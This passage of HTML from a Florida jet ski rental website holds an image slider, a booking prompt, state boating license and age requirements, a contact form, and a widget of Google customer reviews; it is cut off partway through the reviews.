class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-2" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-wrapper-inside"><div class="n2-ss-slider-1 n2_ss__touch_element n2-ow"><div class="n2-ss-slider-2 n2-ow"><div class="n2-ss-slider-3 n2-ow"><div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//ssjetskirentals.com/wp-content/uploads/slider2/9b7e076d-fa51-4567-a9ed-8cbe555650be.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//ssjetskirentals.com/wp-content/uploads/slider2/3f30eafe-f463-4bfd-9286-a9a7188af3d4.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//ssjetskirentals.com/wp-content/uploads/slider2/fbea57d3-7a86-4bb7-ac2b-c914ee91a50a.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//ssjetskirentals.com/wp-content/uploads/slider2/0d6359d9-74f0-4eed-b2f6-0eed2d273938.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//ssjetskirentals.com/wp-content/uploads/slider2/fdb1e34a-fbd6-423d-b90f-5245348b440a.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="6" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//ssjetskirentals.com/wp-content/uploads/slider2/1ba03fd7-902a-47e3-8fa1-57ebf3131a22.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="7" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//ssjetskirentals.com/wp-content/uploads/slider2/17438dfb-16da-43c8-b889-d3179ac9caf6.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div><div class="n2-ss-slider-4 n2-ow"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2670 2003" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="3" data-slide-public-id="1" data-title="9b7e076d-fa51-4567-a9ed-8cbe555650be" class="n2-ss-slide n2-ow  n2-ss-slide-3"><div role="note" class="n2-ss-slide--focus" tabindex="-1">9b7e076d-fa51-4567-a9ed-8cbe555650be</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-4cmrKLaC0ENR" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="4" data-slide-public-id="2" data-title="3f30eafe-f463-4bfd-9286-a9a7188af3d4" class="n2-ss-slide n2-ow  n2-ss-slide-4"><div role="note" class="n2-ss-slide--focus" tabindex="-1">3f30eafe-f463-4bfd-9286-a9a7188af3d4</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-elNkkcaO8Vg8" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="5" data-slide-public-id="3" data-title="fbea57d3-7a86-4bb7-ac2b-c914ee91a50a" class="n2-ss-slide n2-ow  n2-ss-slide-5"><div role="note" class="n2-ss-slide--focus" tabindex="-1">fbea57d3-7a86-4bb7-ac2b-c914ee91a50a</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-aiiLdI1GT3Po" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="6" data-slide-public-id="4" data-title="0d6359d9-74f0-4eed-b2f6-0eed2d273938" class="n2-ss-slide n2-ow  n2-ss-slide-6"><div role="note" class="n2-ss-slide--focus" tabindex="-1">0d6359d9-74f0-4eed-b2f6-0eed2d273938</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-6qPumF9cinZ8" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="7" data-slide-public-id="5" data-title="fdb1e34a-fbd6-423d-b90f-5245348b440a" class="n2-ss-slide n2-ow  n2-ss-slide-7"><div role="note" class="n2-ss-slide--focus" tabindex="-1">fdb1e34a-fbd6-423d-b90f-5245348b440a</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-myLXGCQXOv7c" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="8" data-slide-public-id="6" data-title="1ba03fd7-902a-47e3-8fa1-57ebf3131a22" class="n2-ss-slide n2-ow  n2-ss-slide-8"><div role="note" class="n2-ss-slide--focus" tabindex="-1">1ba03fd7-902a-47e3-8fa1-57ebf3131a22</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-bvFaSoMHvDMZ" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="9" data-slide-public-id="7" data-title="17438dfb-16da-43c8-b889-d3179ac9caf6" class="n2-ss-slide n2-ow  n2-ss-slide-9"><div role="note" class="n2-ss-slide--focus" tabindex="-1">17438dfb-16da-43c8-b889-d3179ac9caf6</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-rBmGgQtpUdMS" data-sstype="slide" data-pm="default"></div></div></div></div></div></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-107cb0e4b96e295f0c4852cfc0854d07-heading nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-107cb0e4b96e295f0c4852cfc0854d07-heading nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></div></div></div></div></div><div id="LicenseReq" class="et_pb_section et_pb_section_6 et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_12"><div class="et_pb_column et_pb_column_3_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_text_align_center-phone et_pb_bg_layout_light"><div class="et_pb_text_inner"><h2>Ready to Book? Check Availability</h2></div></div></div><div class="et_pb_column et_pb_column_1_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_phone_center et_pb_module "> <a class="et_pb_button et_pb_button_2 et_hover_enabled et_pb_bg_layout_light" href="https://ssjetskirentals.com/availability-calendar/" data-icon="&#x24;">Click Here</a></div></div></div></div><div class="et_pb_section et_pb_section_7 et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_13"><div class="et_pb_column et_pb_column_4_4 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>Born on or after January 1st, 1988?</p></div></div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>Anyone born on or after January 1st, 1988 is required by law to have a boating license permit to operate a personal watercraft in the state of Florida.</p></div></div><div class="et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_center et_pb_module "> <a class="et_pb_button et_pb_button_3 et_hover_enabled et_pb_bg_layout_light" href="https://boattests101.com/united-states/florida/florida-rental?mcid=yhgRke7z" target="_blank">LEARN MORE</a></div></div></div></div><div class="et_pb_section et_pb_section_8 et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_14"><div class="et_pb_column et_pb_column_1_2 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light"></div></div><div class="et_pb_column et_pb_column_1_2 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_14 et_animated  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h4>Boating License Requirement</h4></div></div><div class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>Within the State of Florida a person must be 18 years of age to rent a jet ski and no person under 14 years of age may operate a jet ski.</p><p>Anyone born on or after January 1st, 1988 is required by law to have a boating license permit to operate a personal watercraft in the state of Florida. But don’t worry! We provide a study guide and a link to a quick and easy online test.</p></div></div></div></div><div class="et_pb_row et_pb_row_15 et_pb_equal_columns et_pb_gutters1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_button_module_wrapper et_pb_button_4_wrapper et_pb_button_alignment_center et_pb_module "> <a class="et_pb_button et_pb_button_4 et_hover_enabled et_pb_bg_layout_light" href="https://ssjetskirentals.com/wp-content/uploads/2021/12/Free-Online-Study-Guide.pdf" target="_blank">Download Study Guide</a></div></div><div class="et_pb_column et_pb_column_1_2 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_button_module_wrapper et_pb_button_5_wrapper et_pb_button_alignment_center et_pb_module "> <a class="et_pb_button et_pb_button_5 et_hover_enabled et_pb_bg_layout_light" href="https://boattests101.com/united-states/florida/florida-rental?mcid=yhgRke7z" target="_blank">Take the Online Exam</a></div></div></div></div><div class="et_pb_section et_pb_section_9 et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_16"><div class="et_pb_column et_pb_column_4_4 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough et-last-child"><div id="contactus" class="et_pb_with_border et_pb_module et_pb_text et_pb_text_16 et_animated  et_pb_text_align_left et_pb_bg_layout_dark"><div class="et_pb_text_inner"><h2>business Inquiry</h2></div></div><div class="et_pb_module et_pb_text et_pb_text_17 et_animated  et_pb_text_align_left et_pb_bg_layout_dark"><div class="et_pb_text_inner"><p>For any special requests or any business inquiry, please fill out this form and we will get back to you as soon as possible.</p></div></div><div id="et_pb_contact_form_0" class="et_pb_module et_pb_contact_form_0 et_pb_contact_form_container clearfix" data-form_unique_num="0" data-form_unique_id="aa85bc93-11d8-4c51-b568-415e9b0c1aca"><div class="et-pb-contact-message"></div><div class="et_pb_contact"><form class="et_pb_contact_form clearfix" method="post" action="https://ssjetskirentals.com/"><p class="et_pb_contact_field et_pb_contact_field_0 et_pb_contact_field_half" data-id="name" data-type="input"> <label for="et_pb_contact_name_0" class="et_pb_contact_form_label">Name</label> <input type="text" id="et_pb_contact_name_0" class="input" value="" name="et_pb_contact_name_0" data-required_mark="required" data-field_type="input" data-original_id="name" placeholder="Name"></p><p class="et_pb_contact_field et_pb_contact_field_1 et_pb_contact_field_half et_pb_contact_field_last" data-id="email" data-type="email"> <label for="et_pb_contact_email_0" class="et_pb_contact_form_label">Email Address</label> <input type="text" id="et_pb_contact_email_0" class="input" value="" name="et_pb_contact_email_0" data-required_mark="required" data-field_type="email" data-original_id="email" placeholder="Email Address"></p><p class="et_pb_contact_field et_pb_contact_field_2 et_pb_contact_field_last" data-id="message" data-type="text"> <label for="et_pb_contact_message_0" class="et_pb_contact_form_label">Message</label><textarea name="et_pb_contact_message_0" id="et_pb_contact_message_0" class="et_pb_contact_message input" data-required_mark="required" data-field_type="text" data-original_id="message" placeholder="Message"></textarea></p> <input type="hidden" value="et_contact_proccess" name="et_pb_contactform_submit_0"/><div class="et_contact_bottom_container"> <button type="submit" name="et_builder_submit_button" class="et_pb_contact_submit et_pb_button" data-icon="&#x24;">Submit</button></div> <input type="hidden" id="_wpnonce-et-pb-contact-form-submitted-0" name="_wpnonce-et-pb-contact-form-submitted-0" value="542e924852" /><input type="hidden" name="_wp_http_referer" value="/" /></form></div></div></div></div></div><div class="et_pb_section et_pb_section_10 et_pb_fullwidth_section et_section_regular" ><div class="et_pb_module et_pb_fullwidth_code et_pb_fullwidth_code_0"><div class="et_pb_code_inner"><pre class="ti-widget" style="display: none"><template id="trustindex-google-widget-html"><div class="ti-widget ti-goog ti-disable-font ti-show-rating-text ti-review-text-mode-readmore ti-text-align-left" data-no-translation="true" data-layout-id="34" data-layout-category="slider" data-set-id="ligth-border-3d-large" data-pid="" data-language="en" data-review-target-width="300" data-css-version="2" data-review-text-mode="readmore" data-reply-by-locale="Owner's reply" data-pager-autoplay-timeout="6" > <div class="ti-widget-container ti-col-3"> <div class="ti-header ti-header-grid source-Google"> <div class="ti-fade-container"> <div class="ti-rating-text"> <strong class="ti-rating ti-rating-large"> EXCELLENT </strong> </div> <span class="ti-stars star-lg"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image></span> <div class="ti-rating-text"> <span class="nowrap">Based on <strong>103 reviews</strong></span> </div> <div class="ti-large-logo"> <div class="ti-v-center"> <trustindex-image class="ti-logo-fb" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/logo.svg" width="150" height="25" loading="lazy" alt="Google" width="150" height="25" ></trustindex-image> </div> </div> </div> </div> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="Next review" role="button"></div> <div class="ti-prev" aria-label="Previous review" role="button"></div> </div> <div class="ti-reviews-container-wrapper">  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/AAcHTtfQbEsIbj_FJmUi3g1IZdUyQgUcyELOZYxQbmmx-TeP=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a/AAcHTtfQbEsIbj_FJmUi3g1IZdUyQgUcyELOZYxQbmmx-TeP=w80-h80-c-rp-mo-br100 2x" alt="Nelson Febo profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Nelson Febo </div> <div class="ti-date">2023-07-09</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">100% recommend them ! Got 2 skis for 2 days price is way better and no boundary rental. Don’t get stuck on the beach over paying for 1 mile of riding area ! Juan is awesome, super responsive for whatever you need</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/AAcHTtfD9TRw4VR48dRsctdsRGYojfFxhlkN-E2Y8VR9bkZW=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a/AAcHTtfD9TRw4VR48dRsctdsRGYojfFxhlkN-E2Y8VR9bkZW=w80-h80-c-rp-mo-br100 2x" alt="Jennifer Hollar profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Jennifer Hollar </div> <div class="ti-date">2023-07-07</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/e.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">My husband & I had so much fun! The 2-hour window was perfect for us, not too short & not too long. The water was perfect & the best weather! All the guys were so helpful & made the experience so much better. Even when I missed the part of the email about the additional fuel charge upon the return of the jet skis, they handled it in a professional manner. The fuel charge amount seemed really high & I believe it would be better to include gas in the initial price instead of getting hit after the fact.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/AAcHTtcmYjcTxzhYwfuC5oNPDA_-p1iOypvsaZ8ax_m8_ET4=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a/AAcHTtcmYjcTxzhYwfuC5oNPDA_-p1iOypvsaZ8ax_m8_ET4=w80-h80-c-rp-mo-br100 2x" alt="Brittany Mejean profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Brittany Mejean </div> <div class="ti-date">2023-07-07</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Juan was awesome! Very informative and helpful and made my mothers and I first time jet skiing experience wonderful! Had a blast!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/AD_cMMSgBr_F4_nYCa-UWlwcTGyqg-zGtwOYKOFlfdOnZsbzSIA=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a-/AD_cMMSgBr_F4_nYCa-UWlwcTGyqg-zGtwOYKOFlfdOnZsbzSIA=w80-h80-c-rp-mo-br100 2x" alt="Kevin Valdes profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Kevin Valdes </div> <div class="ti-date">2023-07-03</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Had a great experience. Juan was very friendly very informative. 10 out of 10 would recommend. Very happy customer.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/AD_cMMSXK77QQmL2_uV_3PGp59MLkiSyZ8oUuJqju_v7XUFkWg=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a-/AD_cMMSXK77QQmL2_uV_3PGp59MLkiSyZ8oUuJqju_v7XUFkWg=w80-h80-c-rp-mo-br100 2x" alt="Tom profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Tom </div> <div class="ti-date">2023-07-02</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Excellent service! Hands down the best rental company around.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/AD_cMMRcY30ao8RUai218D_GHDLcLcfWzNImIUp4ZZS_fbMrTZHQ=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a-/AD_cMMRcY30ao8RUai218D_GHDLcLcfWzNImIUp4ZZS_fbMrTZHQ=w80-h80-c-rp-mo-br100 2x" alt="Heather Mason profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Heather Mason </div> <div class="ti-date">2023-05-31</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Had the best experience with this company. All day free roam was the best, was trapped in the middle of a storm on the way back and was brought back to safety by the professionals 🙂. This is not just any company but a reputable one who cares!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" 